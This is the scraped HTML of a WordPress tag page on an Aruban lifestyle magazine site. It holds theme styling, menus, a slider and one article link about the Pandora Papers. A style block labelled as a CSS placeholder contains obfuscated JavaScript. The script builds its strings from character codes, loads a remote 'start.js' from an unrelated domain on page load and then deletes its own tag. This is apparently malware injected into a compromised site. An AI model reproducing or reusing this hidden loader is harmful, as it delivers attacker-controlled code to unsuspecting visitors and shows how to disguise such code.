.td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/lespresso/",
                    "name": "L&#039;Espresso"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-lespresso tag-2354 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2068";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "517";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/12/e-importancia-pa-preserva-nos-herencia-culinario/"  rel="bookmark" class="td-image-wrap " title="E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/826eb429-22b3-4745-b8e8-5730e03e030d-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/12/e-importancia-pa-preserva-nos-herencia-culinario/"  rel="bookmark" title="E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO">E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">L&#039;Espresso</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: L&#039;Espresso</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2021/10/05/algun-nomber-conoci-ta-envolvi-den-pandora-papers/"  rel="bookmark" class="td-image-wrap " title="ALGUN NOMBER CONOCI TA ENVOLVI DEN ‘PANDORA PAPERS’" ><img class="entry-thumb" src="[data-uri]" alt="" title="ALGUN NOMBER CONOCI TA ENVOLVI DEN ‘PANDORA PAPERS’" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2021/10/pandoras-papers-t-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2021/10/05/algun-nomber-conoci-ta-envolvi-den-pandora-papers/"  rel="bookmark" title="ALGUN NOMBER CONOCI TA ENVOLVI DEN ‘PANDORA PAPERS’">ALGUN NOMBER CONOCI TA ENVOLVI DEN ‘PANDORA PAPERS’</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T17:58:02-04:00" >5 October, 2021</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2021/10/05/algun-nomber-conoci-ta-envolvi-den-pandora-papers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ALGUN NOMBER CONOCI TA ENVOLVI DEN ‘PANDORA PAPERS’" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
